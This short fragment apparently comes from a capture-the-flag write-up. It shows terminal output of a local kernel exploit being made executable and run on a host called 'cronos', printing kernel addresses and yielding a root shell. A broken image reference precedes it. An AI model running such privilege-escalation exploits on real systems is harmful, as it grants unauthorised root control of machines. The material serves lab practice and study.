 $ chmod +x exploit
chmod +x exploit
$ ./exploit
./exploit
task_struct = ffff88003cb9e200
uidptr = ffff880034c080c4
spawning root shell
root@cronos:/tmp# whoami
whoami
root